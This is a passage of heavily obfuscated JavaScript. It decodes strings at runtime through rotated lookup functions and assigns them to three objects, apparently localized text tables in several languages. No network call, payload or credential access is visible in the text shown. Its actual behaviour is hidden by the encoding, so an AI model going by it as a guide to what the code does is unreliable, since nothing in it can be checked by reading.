15e5,'aWYv',0x18fd,0x123a,0x116c)+_0x2470d1(0x1872,0x285d,0x16dd,'g[iY',0x23e1);var _0x1dd0e0={};_0x1dd0e0[_0x71caa1(0x895,-0x692,0x96e,'gLCz',0x1c16)]=_0x2470d1(0x403,0x6af,0x57,'Ske1',-0x1224)+_0x29ccd5(0x2a6a,0x1ce4,0x15b0,'aWYv',0xd55)+'…',_0x1dd0e0[_0x71caa1(0x255c,0x2ccb,0x1e96,'osXG',0x1f2d)+_0xc02652(0x2235,'XL)$',0x3803,0x23c3,0x243e)+'mp']=_0x2470d1(-0x497,-0x1240,0x4eb,'EKtE',0x1852)+_0xabb78d('aCMm',-0xcc1,0x54d,0x15ca,-0x8f3)+_0xabb78d('osXG',0x1d03,0x22b6,0x1822,0x28b6)+_0x29ccd5(0x21ff,0x2ba7,0x2bf4,'mK)l',0x38b4)+_0xabb78d('TBtv',0x1709,0x64e,0x1477,-0x7bf)+_0x29ccd5(0x1cf8,0x33f5,0x385c,'wIR0',0x48b2)+_0x29ccd5(0x8d0,0x7e2,0x9a7,'nu)6',0x1c13)+_0xabb78d('Ske1',0x217b,0x1b25,0x1f51,0x29db)+_0x71caa1(0x133b,0x175b,0xb06,'oGVS',0x1dff)+_0xabb78d('aCMm',0x3300,0x288c,0x2053,0x2615)+_0xc02652(0x61e,'wIR0',0x101b,0x2051,0xa2a)+_0x71caa1(0x1613,0x20a2,0x13a0,'pypN',0x14b8)+_0x71caa1(0x15dc,0x1632,0x778,'5tDe',0x36f)+_0x2470d1(0xc75,0x153a,0x1056,'@VOx',-0x626)+_0x29ccd5(0x1aa1,0x221b,0x15b2,'$DHH',0x2ebf),_0x1dd0e0[_0x29ccd5(0x1579,0x157d,0x154e,']DXx',0x5d6)+_0x71caa1(0x1c3c,0x21c7,0x1d60,'5tDe',0x1bd6)]=_0xabb78d('!Yts',0x25dd,0x2180,0x2262,0x1dfb)+_0xabb78d('EKtE',0x15b3,0x838,0x1296,-0x186)+_0xc02652(0x26a6,'Y8E^',0x2b57,0x28b8,0x18a7)+_0x71caa1(0x9e7,0x17ee,0x10f4,'TBtv',0x1918)+_0xc02652(0xd73,'tdNd',0x6e0,-0x747,0x71f)+_0xabb78d('&W06',0x1534,0x259f,0x1800,0x205c)+_0xabb78d('6vtP',0x128d,0x277e,0x36f6,0x28f3)+_0x29ccd5(-0x131,0x680,-0x9e0,'@VOx',0x224)+_0xc02652(0x17ea,'KF1#',0x1e4,0x1123,0x137f)+_0x71caa1(0x2336,0x1c1c,0x2361,'JMx]',0x3a65)+_0x29ccd5(0x662,0x1156,0x9ae,'mK)l',0x307)+_0xc02652(0x12be,'!Yts',0x2b07,0xe38,0x1cb5)+_0x71caa1(0x2db9,0x1d2d,0x2257,'ZIet',0x2887),_0x1dd0e0[_0xc02652(0x64a,'$DHH',-0x741,0x15e6,0x727)+'um']=_0xabb78d('aCMm',0x3708,0x26d7,0x389e,0x1292)+_0xabb78d('g[iY',0x985,0xa90,0x12c8,-0xa0d)+_0xabb78d('gLCz',0x3a6,0x48d,0xcb,0x9de)+_0x2470d1(-0x29,0x135b,0x3d3,'yxCh',-0x3e3)+_0x71caa1(0x107f,0x2427,0x1a6e,'g[iY',0x2426)+_0x29ccd5(0x1369,0x25c3,0x23e8,'aPiG',0x189e)+'o',_0x1dd0e0[_0x2470d1(0x198e,0x1912,0x220d,'CgKH',0x32cc)]=_0xabb78d('ZIet',-0x8e,0x1457,0x43c,-0x44)+_0x2470d1(0x1f8e,-0x127,0xfc0,'q]Rn',0x2248)+_0x71caa1(0x360e,0x333c,0x2764,'EKtE',0x1a2f),_0x1dd0e0[_0xabb78d('ovSf',-0x392,0xadf,0x1b31,-0x981)+'cy']=_0xabb78d('3W8&',0x2597,0x29b2,0x122f,0x36f3)+_0x2470d1(0xe3c,0x1aa,0x789,'2tg#',0xf67),_0x1dd0e0[_0xc02652(0x185e,'VTwM',0xd0f,0x1c5c,0x194d)]=_0x29ccd5(0x1be7,0x245d,0x29d5,'KF1#',0x2ab2)+_0x71caa1(0x31f6,0x17ae,0x1cfa,'yxCh',0x22ef),_0x1dd0e0[_0xabb78d('osXG',0x1bae,0x1f8f,0x3670,0x2560)]=_0x2470d1(0x2908,0x2e0d,0x29ad,'yW26',0x1bf3)+_0x71caa1(0x225a,0x2e3c,0x2910,'tdNd',0x3f4d),_0x1dd0e0['cf']=_0x29ccd5(0x20b3,0x2383,0x1b92,'tdNd',0x1b9e)+_0x71caa1(0xe04,0x1b0a,0xe25,'2tg#',0x1763),_0x1dd0e0[_0xabb78d('sFvl',0x17ef,0x14bc,0x1189,-0x187)+'r']=_0xabb78d('aWYv',0x47b,0xdf0,0x1f6,0x12ca)+_0x2470d1(0x159a,0x26d4,0x10e2,'CgKH',0x1345)+_0xc02652(0x2159,'&W06',0x1ca6,0x28b7,0x1988)+_0xabb78d('pypN',0x3b6,0xb56,0x506,-0x201)+_0x71caa1(0x47a7,0x3953,0x333a,'Qt#^',0x2507)+'e\x20',_0x1dd0e0[_0x2470d1(0xdb,-0x12cd,-0xae,'!Yts',0x86)+_0x71caa1(0xd28,0x185f,0x1ffe,'@i#A',0x1846)]=_0xc02652(0xb72,'5[tP',-0x2b,0x1d97,0x113f)+_0xc02652(0x4a8,'5tDe',-0x1483,-0x9c6,0x20)+_0x29ccd5(0x2000,0x1d5f,0x1a3b,'2tg#',0x1637)+_0x29ccd5(0x3cf9,0x33da,0x4556,'!Yts',0x2a2d)+_0x29ccd5(0x3b4c,0x289c,0x3ee5,'hFy]',0x2804)+_0x29ccd5(0x413f,0x31cf,0x4685,'VTwM',0x2882)+_0xc02652(0x1224,'VTwM',0x1ac6,-0xc16,0x465)+'n.',_0x1dd0e0[_0x29ccd5(0x1c73,0xa31,0x4e7,'!Yts',0x6cb)+_0x29ccd5(0x2f59,0x1ca2,0xa70,'KF1#',0x154a)]=_0x29ccd5(0x4079,0x3354,0x385b,'TBtv',0x1e8c)+'do',_0x1dd0e0[_0xabb78d('JMx]',-0x60e,0xb0b,0x19fd,0xe55)]=_0x2470d1(-0x869,0x1f7,0x6cf,'#VkK',0x5df)+_0xabb78d('Ske1',0x41fc,0x2d9a,0x2553,0x2801)+_0xc02652(0x28d6,'aPiG',0x160b,0x1e6e,0x2602)+_0xc02652(0xeca,'ZIet',0x1549,0xace,0x16f6)+_0xabb78d('JMx]',0x15ba,0x8d5,0x16f1,0x839)+_0x29ccd5(-0xc6e,0x78c,0x2c9,'Xsop',0x14ca)+_0xabb78d('CgKH',0x3230,0x2f4c,0x20eb,0x2836),_0x1dd0e0[_0x71caa1(0x3b65,0x2bb1,0x253e,'pypN',0x2bb0)+'y']=_0xc02652(0x25ae,'osXG',0x2ad5,0x1704,0x2ba6)+_0xc02652(0xc14,'@VOx',0xcfc,-0x2d3,0x10b1),_0x1dd0e0[_0x2470d1(0x39e,0x4cf,0x5a9,'$DHH',-0xf22)+_0xc02652(0x10a5,'ZIet',0x2079,0x372b,0x2003)+_0xabb78d('g[iY',0x2fd4,0x2f07,0x3975,0x2ee0)]=_0x71caa1(0x2f03,0x25a4,0x1ac9,'QNp5',0xb87)+_0x71caa1(0x25c4,0x1db5,0x3330,'6vtP',0x4739)+_0x29ccd5(0xfc9,0x1694,0x2c15,'Ske1',0x1cd6)+_0xc02652(0x15db,'#VkK',0x215f,-0x5da,0x1116)+_0xc02652(0x1046,'ZIet',0x15f3,0x2b1c,0x1ea1)+_0xabb78d('g[iY',0x1b80,0x1d67,0x1a70,0x2660)+_0x71caa1(0x2d91,0x18db,0x26be,'aPiG',0x211c)+_0xabb78d('yxCh',0x1cca,0x2a93,0x2e30,0x1c20)+_0xabb78d('mK)l',0x15e4,0x1d6c,0x1092,0x1ea5)+_0x2470d1(0x3608,0x1952,0x2267,'DufB',0x2945)+_0x71caa1(0x2f5e,0x326a,0x2d3f,'aPiG',0x33bb)+_0x29ccd5(-0x1cd,0x1412,0x1e2a,'gLCz',0x2210)+_0x71caa1(-0x530,0x1810,0x4ef,'3W8&',-0x1062)+_0x71caa1(0x2255,0x349b,0x1d32,'CgKH',0x1f85)+_0x29ccd5(0x4189,0x2a6a,0x22e2,'aWYv',0x1f04)+_0xc02652(0x1971,'5[tP',0x81c,-0xfed,0x601)+_0x2470d1(0x1448,0x1859,0x1e1,'g[iY',-0x66d)+_0x71caa1(0x4103,0x181f,0x2aa8,'Bp1M',0x34a7)+_0xabb78d('xDs@',0xa6c,0x91c,0x72d,-0xba1)+_0x2470d1(0x738,0x1d95,0x1c0b,'oGVS',0x1056)+_0xabb78d('XL)$',0x1a6d,0x1115,0x1ce8,-0x587)+_0x71caa1(0x23f1,0x25d7,0x306a,'nu)6',0x37d2)+_0x29ccd5(0xf45,0x953,0x1dea,'e9hj',0x693)+_0xabb78d('q]Rn',0x2509,0x1692,0x1d47,0x2c84)+_0x2470d1(0x30c0,0x31c2,0x274b,'osXG',0x37c2)+_0x29ccd5(0x17b4,0x2c58,0x2e3b,'e9hj',0x1a22)+_0xabb78d('5tDe',0xeac,0x198b,0x2996,0x2a73)+_0x71caa1(0x21a3,0x319,0xbf3,'g[iY',0x1ea5)+_0xc02652(0x2a80,'#VkK',0x1dad,0x758,0x1693)+_0x2470d1(0x2c5e,0x383,0x194e,'aWYv',0x2e2f)+_0x71caa1(0x1732,0x1d2f,0xac8,'KF1#',0x1e8f)+_0xc02652(0x1cce,'xDs@',0x107b,0x13f3,0x2266)+_0x2470d1(0x31c1,0x1189,0x28f8,'VTwM',0x2bfd)+_0x29ccd5(0x2865,0x23c6,0x22fa,'KF1#',0x13b1)+_0xc02652(0x20bb,'Qt#^',0x1050,0x284b,0x13f7)+_0x71caa1(0x20a8,0x355a,0x1f6b,'e9hj',0x342d),_0x1dd0e0[_0xabb78d('EKtE',-0x160,0xef3,0x1369,0xf23)]=_0xc02652(0x38f3,'!Yts',0x38d4,0x35b8,0x267c),_0x1dd0e0[_0x71caa1(0x2465,0x2a85,0x1378,'^LqO',-0x8f)+_0x29ccd5(0x2105,0xd86,-0x761,'pypN',0x454)]=_0x2470d1(-0xb51,0x45e,0x4ef,'ovSf',0x4e)+_0x71caa1(0xc42,0x247e,0x1138,'Ske1',0x1788)+_0x29ccd5(0x406,0xf17,-0x3c9,'mK)l',0xdf7)+_0x71caa1(0x1d0a,-0xafe,0xb7f,'QNp5',0x2bb)+_0x2470d1(-0x1058,0x130,0x33f,'Xsop',0x11)+_0x29ccd5(-0x427,0x101d,0x1dfd,'5tDe',0x24d9)+_0x29ccd5(0x1e96,0x3395,0x316d,'xDs@',0x496a)+'e',_0x1dd0e0[_0xc02652(0xbe2,'5tDe',0xdfd,0x2bc5,0x21d2)+_0x71caa1(0x1cda,-0x823,0xd29,']DXx',0x1e40)]=_0x29ccd5(0x26f5,0x1693,0x77d,'Y8E^',0xb80)+_0x2470d1(0x162a,0x28ad,0x14ba,'^LqO',0x270c)+_0x2470d1(0x60e,0x5d3,0x11a2,'TBtv',0x25df)+'o',_0x1dd0e0[_0xc02652(0x22fe,'^LqO',0x394c,0x35c7,0x246e)+'y']=_0x29ccd5(0x38a6,0x2fdb,0x1937,'e9hj',0x3769)+_0x29ccd5(0x2ff2,0x240e,0x1688,'aWYv',0x10e0)+_0xabb78d('pypN',0x2265,0x1fd3,0xf00,0x11d0);var _0x23ea22={};_0x23ea22[_0x71caa1(0x260f,-0x278,0x12c0,'g[iY',0x1f21)]=_0x29ccd5(0x1c69,0x2f80,0x2f15,'mK)l',0x2c77)+_0xabb78d('^LqO',0x28e,0xec0,-0x782,-0x647),_0x23ea22[_0x71caa1(0x407,0x5a0,0x5c3,'5tDe',0x4f2)+_0x2470d1(0xfed,0x1a2a,0xad3,'5[tP',0x32a)+'mp']=_0xc02652(0x28c2,'q]Rn',0x2c6e,0x29f6,0x25af)+_0xabb78d('pypN',0x3bc4,0x2545,0xfd0,0x26cb)+_0x2470d1(0x3b8e,0x282a,0x2b6a,'Bp1M',0x1617)+_0x71caa1(0x6ec,0xbb3,0x16d9,'ZIet',0x233c)+_0xc02652(0x17d2,'@i#A',0x1fa1,-0x131,0xd4c)+_0x2470d1(0x3544,0x38a0,0x21f9,'CgKH',0x1453)+_0x71caa1(0x2ce7,0x1e64,0x254d,'TVoX',0xec6)+_0x2470d1(0xc99,0x25e9,0x19a5,'VTwM',0x2583)+_0x71caa1(0x1d03,0x282c,0x239a,'xDs@',0x1029)+_0x71caa1(-0x676,-0x7a,0xe2d,'ovSf',0x2061)+_0xc02652(0x1d75,'KF1#',0x2c17,0x18f1,0x2039)+_0x71caa1(-0x52b,0xc02,0x1020,'g[iY',0x1387)+_0x2470d1(0xa33,0x724,0x5f0,'q]Rn',-0x682),_0x23ea22[_0x2470d1(-0x330,-0xefc,0x442,'&W06',0x18d5)+_0x71caa1(0x2214,0x242b,0x15a5,'yW26',0x1dcc)]=_0xc02652(0x2227,'ovSf',0x29dc,0xd16,0x1528)+_0x2470d1(0x257b,0x3102,0x20da,'yW26',0x25f1)+_0x29ccd5(0x496,0xbf6,0x102,'yW26',0x231f)+_0xabb78d('Bp1M',0x3159,0x1e8a,0x31a7,0x2661)+_0x29ccd5(0x1462,0x1811,0x67e,'Xsop',0x2672)+_0xabb78d('EKtE',0x3cb5,0x26ae,0x17b2,0x1a62)+_0x71caa1(0x3ced,0x4480,0x3205,'Y8E^',0x45f3)+_0xabb78d('sFvl',0x2a05,0x17ee,0x247e,0xdf3)+_0x2470d1(0x34d5,0x3a62,0x235d,'&W06',0x24d5)+_0x2470d1(0x2126,0x2920,0x179b,'Qt#^',0x1bb6)+_0xabb78d('QNp5',0xa5e,0x2006,0x1059,0x175b)+_0xabb78d('KF1#',0x3c2b,0x2f12,0x3953,0x1e3f)+_0x2470d1(0xe0d,0x23d,0x801,'5tDe',-0x8ed)+_0x71caa1(0x23f7,0x6a5,0x195f,'DufB',0x9b2)+'a.',_0x23ea22[_0xabb78d('pypN',0x903,0x1fc2,0x36eb,0x19bb)+'um']=_0x71caa1(0x3ab8,0x374b,0x2b5e,'q]Rn',0x221e)+_0xc02652(0x14a1,'vxCA',0x1085,0xf47,0x159e)+_0x71caa1(0x1a6d,0xe5b,0x2508,'VTwM',0x3854)+_0xc02652(0xc43,'EKtE',0xe60,0x6eb,0xa44)+_0x2470d1(0xa53,0x341b,0x2057,'e9hj',0x11b7)+_0x29ccd5(0x342,0x5c2,0x10f0,'q]Rn',0x349),_0x23ea22[_0xabb78d('@VOx',0x2923,0x14c3,0x19a4,0x1ba8)]=_0xabb78d('&W06',0x3484,0x2f6b,0x2c85,0x346d)+_0x29ccd5(0x111e,0x1e1e,0x1e1e,'@VOx',0x3338)+_0x71caa1(-0xab6,0x305,0x545,'JMx]',-0xf25),_0x23ea22[_0x71caa1(0x17cd,0x1b91,0x1e3c,'yxCh',0xa5c)+'cy']=_0x2470d1(0x18f7,-0x177,0x1dc,'aWYv',0xde8)+_0x71caa1(0x1bd4,-0x825,0x6da,'^LqO',0x2a8),_0x23ea22[_0x29ccd5(0x7cc,0x1b6f,0x27bc,'oGVS',0xb92)]=_0x2470d1(0x2ef6,0x107f,0x1896,'@i#A',0x2a96)+'or',_0x23ea22[_0xabb78d('@VOx',0x1775,0x2ec,-0x70f,0x185f)]=_0xabb78d('@VOx',0x1c9f,0x175d,0x29e1,0x4da)+_0xabb78d('wIR0',-0x717,0xf5b,-0x7ab,0xfab),_0x23ea22['cf']=_0xc02652(0xa5f,'g[iY',0x17f2,0x1c24,0xc35)+_0x2470d1(0x1e7d,0x1e9e,0x2152,'g[iY',0x3192),_0x23ea22[_0xabb78d('oGVS',0x1bb3,0x446,0x149f,-0xce8)+'r']=_0x29ccd5(0x1648,0x2d5b,0x23fe,'q]Rn',0x1ab2)+_0xabb78d('aPiG',0x3122,0x30b0,0x23c2,0x45d9)+_0x71caa1(0x1bd5,0x172,0x845,'tdNd',-0x624)+_0xc02652(0x1c88,'5tDe',0x1ddb,0x631,0x1596)+_0x29ccd5(0xc91,0x1f7d,0x85e,'$DHH',0x1680)+_0x71caa1(0xd06,0x5e6,0xc26,'5[tP',-0x16f),_0x23ea22[_0xabb78d('yxCh',0x244a,0x2ced,0x15e9,0x2242)+_0x71caa1(0x891,0x1dc9,0xe9b,'wIR0',0xf2a)]=_0xc02652(0x2144,'Qt#^',0x10e7,0x1a8b,0x207a)+_0x29ccd5(0x3d5d,0x2f35,0x2e77,'!Yts',0x3006)+_0xc02652(0x184a,'ovSf',0x1a43,-0xb1c,0x34d)+_0x2470d1(0x2912,0xa48,0x1c0f,'DufB',0xca5)+_0xabb78d('ovSf',0x17ab,0x123a,0xb6a,0x28cf)+_0x2470d1(0x1dd2,0x28a0,0x224b,'^LqO',0x1c40),_0x23ea22[_0xabb78d('Bp1M',0x230e,0x14f6,0xcfb,0x26f9)+_0xc02652(0x238c,'2tg#',0x3b62,0x2319,0x28e0)]=_0xc02652(0x34a6,'ovSf',0x2fe8,0x1b0a,0x243b)+_0xabb78d('sFvl',0x1fae,0x194a,0x99b,0x17c2)+'d',_0x23ea22[_0xabb78d('&W06',0x2515,0x132f,0x1664,0x2f8)]=_0xabb78d('2tg#',0x5b1,0x14cc,0x1a83,0xdc1)+_0x71caa1(0x1bf0,0xc78,0x7a6,'2tg#',0x209)+_0xc02652(0x2a3b,'aCMm',0x1f91,0x27ff,0x21c0)+_0x71caa1(0x1937,0x2edf,0x2069,'Ske1',0x1eaa)+_0xabb78d('2tg#',0x1d5d,0x1080,0xc22,0xf46)+_0x2470d1(0xc8a,0x2df,-0x1f,'@VOx',-0x1217)+_0x2470d1(0x13a7,0x2d7d,0x291a,']DXx',0x4017)+_0xabb78d('Ske1',0x5e9,0x1ae7,0xcd9,0x204f),_0x23ea22[_0xc02652(0x1f3b,'ZIet',0x14ba,0x1308,0x97f)+'y']=_0x71caa1(0x1a3b,0x418,0x16a4,'aPiG',0x2ad)+_0x2470d1(0x1f30,0x3585,0x220b,'JMx]',0xca0),_0x23ea22[_0x71caa1(0x155e,0x235a,0x1952,'osXG',0x17b6)+_0xc02652(0x12f3,'g[iY',-0xb3b,0xa8,0xf3)+_0x2470d1(0x123d,0x1aba,0x2999,'sFvl',0x179b)]=_0xc02652(0x12ec,'vxCA',0x22a1,0x69a,0x1101)+_0xabb78d('DufB',0x199a,0xf74,-0x125,0xa44)+_0x2470d1(-0x1f1,0x5e0,0x11bf,'@VOx',0x27ba)+_0x2470d1(0x7ac,0x21cb,0xf18,'@VOx',-0x11e)+_0x2470d1(0x116d,0x1b19,0x1d02,'yxCh',0x21e5)+_0x2470d1(0x28de,0x206a,0x1c27,'sFvl',0x17c2)+_0x2470d1(0xc23,0x1f7,0x13f1,'vxCA',0x10a1)+_0x2470d1(0x1eb6,0x373c,0x2079,'wIR0',0x13f1)+_0xabb78d(']DXx',0x1d4c,0x2737,0x2e9f,0x2503)+_0xc02652(0x286d,'tdNd',0x1790,0x2402,0x19e7)+_0x71caa1(0x2ca,0x1d78,0x1906,'q]Rn',0x24ee)+_0xabb78d('@VOx',0xf84,0x23de,0x34d0,0xd7b)+_0x71caa1(0x29d2,0x21cf,0x1bf6,'ovSf',0x1fa9)+_0xabb78d('Y8E^',0x1b9,0x67b,0xadd,0x6aa)+_0x2470d1(-0x973,0x1bfd,0x8fc,'Y8E^',-0x116)+_0x29ccd5(-0xb08,0xa1e,0xb84,'#VkK',0x2f4)+_0x2470d1(0xcb2,0xcca,0x198c,'vxCA',0x1f5a)+_0xabb78d('KF1#',0x1a4d,0x1401,0x1fe7,0x29e2)+_0x2470d1(0xe62,0x2585,0x2436,'Xsop',0x2efa)+_0xabb78d('@VOx',0x105c,0x1ced,0x1d05,0x1efd)+_0x2470d1(0x219d,0xd13,0x1343,'QNp5',0x2398)+_0xabb78d('5tDe',0x1434,0x973,-0xc23,0x1855)+_0x2470d1(0x148,0x12e2,0x1132,'$DHH',-0x2a3)+_0xabb78d('osXG',0x2757,0x2e68,0x26cf,0x2f25)+_0x2470d1(0x239b,0x1547,0x1705,'oGVS',0x157c)+_0x71caa1(0x24df,0x137c,0x1464,']DXx',0x29ed)+_0xc02652(0x100c,'Ske1',0x19e6,0x12f0,0x203c)+_0x71caa1(0x29da,0x31f3,0x2bef,'Xsop',0x3d61)+_0x2470d1(0x33f8,0x251d,0x2233,'sFvl',0x237c)+_0x71caa1(0x1c2e,0x2ca1,0x1c0c,']DXx',0x1eae)+_0xc02652(0x3034,'^LqO',0x1d65,0x39c3,0x2c6c)+_0xabb78d('Y8E^',0x2e9d,0x3071,0x1ca2,0x2820)+_0x71caa1(0xdcf,0x1224,0x1bb7,'&W06',0x2bc3)+_0x71caa1(0x12bc,-0xa9d,0xcab,'#VkK',0x2d0)+_0xabb78d('hFy]',0x1158,0x2e3,-0x1436,-0x2bf)+_0xc02652(-0xf8,'!Yts',0x10c2,0xa2c,0x2db),_0x23ea22[_0xabb78d('gLCz',0x18e8,0x2263,0x18d3,0x3049)]=_0xabb78d('#VkK',-0x7a2,0xad4,0x168e,0xa7a)+_0xc02652(0x39d,'aCMm',0xa1,0x35b,0xbc),_0x23ea22[_0x2470d1(0x2622,0x331c,0x24b5,'aPiG',0x3775)+_0x29ccd5(0x3921,0x2bad,0x365c,'5[tP',0x24cd)]=_0x2470d1(0xfa5,0x21c5,0x17a0,'#VkK',0x2336)+_0x2470d1(0x641,0x66c,0x1024,'aCMm',-0x541)+_0xc02652(-0x15de,'CgKH',-0x41c,0x3f3,0x105)+_0xc02652(-0x44,'aCMm',0x19d5,-0x269,0x82b)+_0x29ccd5(0x10af,0x7cf,0x1689,'yxCh',0x18ba)+_0x29ccd5(0x1840,0x1fa0,0xb18,'pypN',0xee2)+'på',_0x23ea22[_0xabb78d('2tg#',0x1cb2,0x209b,0x2d50,0x1214)+_0xc02652(0xd4,'#VkK',-0x38e,0x67d,0x1c6)]=_0x71caa1(0x1a82,0x98f,0xed3,'TVoX',0x1772)+_0xabb78d('osXG',0xb10,0x1827,0x2ba7,0x274a)+_0x71caa1(-0x783,0xfa,0x4e4,'&W06',0x817),_0x23ea22[_0x29ccd5(0x6c2,0x11cd,0x22dc,'$DHH',0x1a93)+'y']=_0xc02652(0xf0b,'Ske1',0x17f4,0x19b0,0x237a)+_0x71caa1(0xfd4,0x32c6,0x1bef,'tdNd',0x22c0)+_0x2470d1(0x2919,0x27bb,0x2692,'TVoX',0x277b)+_0x29ccd5(0x20f5,0x1665,0x2a46,'!Yts',0x16a3);var _0x15c7ce={};_0x15c7ce[_0xabb78d('@i#A',0x1e35,0xba6,0x537,-0x317)]=_0x2470d1(0x33ee,0x1a31,0x21c5,'aCMm',0x2a13)+_0xabb78d('@i#A',-0x319,0x1282,0x15b8,0x1208)+_0x71caa1(0x761,0x2888,0x1cdc,'!Yts',0x1cfa),_0x15c7ce[_0xc02652(0x2664,'6vtP',0x67f,0x11b7,0x1804)+_0x71caa1(0x292c,0x6b3,0x1238,'VTwM',0x527)+'mp']=_0xc02652(0x2b3d,'osXG',0x1edd,0x135b,0x1d92)+_0x29ccd5(0x16f,0xb65,0x135e,'@i#A',0x1be5)+_0xabb78d('sFvl',0x34dc,0x2bc7,0x3d16,0x2380)+_0x2470d1(0x7fb,-0x2a3,0xd8f,'Xsop',-0x41)+_0x71caa1(0x2503,0xab8,0x1e07,'xDs@',0x20b8)+_0x71caa1(0x920,0x8ce,0x197b,'ZIet',0x14fa)+_0x2470d1(-0x600,0x854,0xadf,'tdNd',-0x4e9)+_0x2470d1(0x24cf,0x3519,0x1f53,'g[iY',0x1c81)+_0x2470d1(0x13d9,0x19b2,0x1cb2,'!Yts',0x1eca)+_0xc02652(0xdb9,'aPiG',0x1349,-0x18a,-0x23)+_0xabb78d('VTwM',-0x5bf,0x864,0xd5f,0x1a42)+_0x71caa1(0x19fd,0x15ea,0x2c00,'aCMm',0x3368)+_0xc02652(0x8bc,'!Yts',0x928,0xdd0,0x18e6)+_0x29ccd5(0x3dcf,0x2907,0x3d36,'QNp5',0x1690)+_0x29ccd5(0x722,0xfe1,-0xd7,'Qt#^',0x2742)+'.',_0x15c7ce[_0xabb78d('#VkK',0x1dd2,0xed3,0x2651,0x7d3)+_0xc02652(0x2d07,'6vtP',0x1f7a,0x16d9,0x2b0f)]=_0x29ccd5(0x14ee,0x1749,0x202f,'QNp5',0x243a)+_0xc02652(0x718,'VTwM',-0xa7b,0x12b4,0x2d2)+_0x29ccd5(0x1837,0x1d21,0x3206,']DXx',0x21f3)+_0x29ccd5(0x2152,0x1567,0x1ab3,'KF1#',0x1818)+_0xc02652(0x1419,'Bp1M',0x10e2,0x7ab,0x1dae)+_0xabb78d('xDs@',0x280d,0x12f0,0x1d0d,0x57c)+_0xc02652(0x14a2,'aPiG',0x2cc0,0x1862,0x1b6a)+_0xc02652(-0x51c,'osXG',0x13fc,0x8db,0xe57)+_0x71caa1(0xae1,0x250a,0xe4e,'nu)6',-0x691)+_0x2470d1(0x1a92,0x171c,0x1292,'^LqO',0x1895)+_0x71caa1(-0xde,0x19a0,0xdc6,'nu)6',0xa73)+_0x29ccd5(0x1a42,0x13c4,-0x15b,'vxCA',0xdb7)+_0x29ccd5(0xe96,0x1d49,0x2d97,'hFy]',0x1b69)+'.',_0x15c7ce[_0x29ccd5(0x1e3f,0x2db1,0x308f,'nu)6',0x227d)+'um']=_0xc02652(0x1121,'ovSf',0x1126,-0xd90,0x546)+_0x29ccd5(0x24e2,0xfdf,0x9c8,']DXx',0x1dbb)+_0xabb78d('nu)6',0x1d18,0x2e04,0x318c,0x2acf)+_0x29ccd5(0x11b7,0x184e,0x154b,'2tg#',0x2e56)+_0x29ccd5(0xf0f,0x15fb,0x2307,'KF1#',0x6a0)+'o',_0x15c7ce[_0x29ccd5(0xe51,0x1169,0x283d,'oGVS',0x9ba)]=_0x29ccd5(0x418,0x17d8,0x1636,'EKtE',0x19ba)+_0xabb78d('2tg#',0x783,0xd00,0x26b,0x15e1)+_0x71caa1(0x2a45,0x1f87,0x1805,'ZIet',0x2bb1)+_0xc02652(0x2f94,'Ske1',0x1b64,0x26a8,0x2832)+_0x71caa1(0x3d31,0x32ff,0x25d7,'DufB',0x34ef)+_0xabb78d('mK)l',0x1fcb,0xbaa,-0x1cc,0x193a),_0x15c7ce[_0xabb78d('yW26',0x21fd,0x2541,0x370f,0x1031)+'cy']=_0xc02652(-0x5b3,'VTwM',0x16bd,-0x53e,0xc6)+'do',_0x15c7ce[_0x71caa1(0x301,0x1d2e,0x1160,'sFvl',0x59d)]=_0x29ccd5(0x2f7f,0x282c,0x1b5e,'g[iY',0x1197)+_0x29ccd5(0x18a9,0xb6c,0x111d,'Bp1M',0x1ad3)+'in',_0x15c7ce[_0xc02652(0x31e5,'Ske1',0x14fb,0x2f14,0x2a96)]=_0x29ccd5(-0x7de,0xe7b,-0x8a7,'sFvl',0xd73)+_0xc02652(0x104f,'hFy]',0x13e2,0xfd,0x15f6),_0x15c7ce['cf']=_0xc02652(0x148b,'osXG',0x177c,0x983,0x1966)+_0xabb78d('TVoX',0x379e,0x2426,0x2ee4,0x1224),_0x15c7ce[_0xabb78d('aCMm',0x2377,0x1a3e,0x22e4,0x1fd3)+'r']=_0x2470d1(0x1a43,0x131d,0x36f,'CgKH',0x818)+_0xabb78d('^LqO',0x34cd,0x2427,0x1767,0x346b)+_0x29ccd5(0x25c9,0x33f1,0x2a48,'VTwM',0x2d29)+_0xabb78d(']DXx',0x1b7f,0x2cce,0x21f3,0x2807)+_0xabb78d('Qt#^',-0x406,0x670,-0x640,-0x5f6)+_0x2470d1(0x19b,0x551,0x4e3,'ovSf',-0x5b0),_0x15c7ce[_0x71caa1(0x1eaa,0x26fa,0x11ca,'Qt#^',0x2405)+_0x2470d1(0x1c6f,0x18e5,0xa45,'KF1#',0x6f2)]=_0xc02652(0x38c4,'pypN',0x21dd,0x2de3,0x28bc)+_0xc02652(0x2c96,'vxCA',0x2537,0x262f,0x1c20)+_0x2470d1(0x1f74,0x49c,0xc0b,'$DHH',0x1a13)+_0xc02652(0x25cc,'g[iY',0x17ac,0x2e69,0x1d3d)+_0x2470d1(0x3a61,0x39b1,0x2b29,'Xsop',0x25e8)+_0x71caa1(0x2d42,0x114b,0x1831,'DufB',0x19a)+_0x2470d1(0x2df1,0x1965,0x2aa0,'^LqO',0x2061)+_0x71caa1(0x3557,0x2082,0x2587,'mK)l',0x2e7e)+_0x2470d1(0x2692,0x19b2,0x1dbb,'@i#A',0x25e6)+_0xc02652(-0x1618,'XL)$',-0x5de,-0x651,0x3d)+'ng',_0x15c7ce[_0x71caa1(0x14fc,-0xa3b,0x74d,'wIR0',-0xac0)+_0x29ccd5(0x4178,0x3184,0x325f,'3W8&',0x26e0)]=_0xc02652(0x1d88,'q]Rn',0x1a44,0x1f6c,0x2c63)+_0x2470d1(0x2803,0x5c9,0x14f3,'tdNd',0x650),_0x15c7ce[_0x29ccd5(0x29fc,0x1863,0x1dc0,'QNp5',0x2630)]=_0x2470d1(0xf42,0x24c5,0x1331,'XL)$',0x15de)+_0xc02652(0x2169,'@i#A',0x275c,0x1ee0,0x21e0)+_0xabb78d('xDs@',0x2098,0x1c1e,0x1b18,0x2051)+_0x29ccd5(0x1ca7,0x1e27,0x3214,'vxCA',0x234f)+_0x2470d1(0x1ae0,0x1790,0x2d08,'yW26',0x3989)+_0x29ccd5(0x274b,0x15e0,0x26ee,'Y8E^',0x1eb9)+_0x2470d1(0xc0c,-0x563,0x1081,'q]Rn',0x227e),_0x15c7ce[_0xabb78d('5[tP',0x39ca,0x2aa9,0x4188,0x333b)+'y']=_0xabb78d('osXG',0x317b,0x20f1,0x218d,0x3260)+_0xabb78d('Y8E^',0x909,0x1b87,0x1c46,0x2020)+'n',_0x15c7